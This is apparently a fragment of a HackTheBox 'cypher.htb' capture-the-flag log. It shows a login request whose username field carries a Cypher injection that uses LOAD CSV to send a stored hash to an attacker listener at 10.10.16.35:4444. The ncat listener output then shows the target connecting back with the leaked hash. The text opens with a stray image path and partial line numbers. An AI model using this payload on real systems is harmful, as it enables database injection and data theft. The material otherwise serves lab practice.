 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
6 Accept: */*
7 Content-Type: application/json
8 Origin: http://cypher.htb
9 Referer: http://cypher.htb/login
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Connection: close
13
14 {
"username":"admin' OR 1=1  LOAD CSV FROM 'http://10.10.16.35:4444/ppp='+h.value AS y Return ''//
"password":"123"
}
Command was: 4444
E:\小工具\ONE-FOX集成工具箱_V7公开版_by狐狸\ONE-FOX集成工具箱_V7公开版_by狐狸\gui_other\zhetian\Application\Nmap>ncat -l
vnp 4444 -k
Ncat: Version 7.94 ( https://nmap.org/ncat )
Ncat: Listening on [::]:4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.57:37372.
GET /ppp=9f54ca4c130be6d529a56dee59dc2b2090e43acf HTTP/1.1
User-Agent: NeoLoadCSV_Java/17.0.14+7-Ubuntu-124.04
Host: 10.10.16.35:4444
Accept: text/html, image/gif, image/jpeg, */*; q=0.2
Connection: keep-alive
Ncat: Connection from 10.10.11.57:37378.
GET /ppp=9f54ca4c130be6d529a56dee59dc2b2090e43acf HTTP/1.1
User-Agent: NeoLoadCSV_Java/17.0.14+7-Ubuntu-124.04
Host: 10.10.16.35:4444
Accept: text/html, image/gif, image/jpeg, */*; q=0.2
Connection: keep-alive